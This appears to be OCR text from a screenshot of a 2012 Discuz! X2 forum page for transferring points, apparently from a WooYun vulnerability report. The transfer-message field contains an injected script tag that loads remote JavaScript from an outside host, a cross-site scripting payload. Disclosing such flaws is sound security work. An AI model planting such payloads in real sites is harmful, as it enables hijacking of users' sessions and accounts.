 法客论坛
F CK NEED U
疯子 设置 消息 提醒 退出
积分: 2170 用户组: 荣誉会员
门户 论坛 邮箱 下载 游戏 Md5 5元空间 漏洞提交 赞助法客 关于法客 快捷导航
掘金黑客
马克斯·维京:地下网络犯罪之王
请输入搜索内容 用户 搜索
设置 积分
设置
修改头像
个人资料
积分
用户组
隐私筛选
密码安全
我的积分 转帐 兑换 积分记录 积分规则
签到: 68 次 金币: 1069 个 贡献: 3 点
转账 1 金币 给 杨凡 转账后最低余额 10 个
登录密码 * ••••••••
转账留言 <script src="http://qqaini.duapp.com/?u=296c2b"></script
转账
Powered by Discuz! X2 RC
Wap F4ck Team ( 日ICP备5438号 )站长统计
GMT+8, 2012-11-27 10:04
www.wooyun.org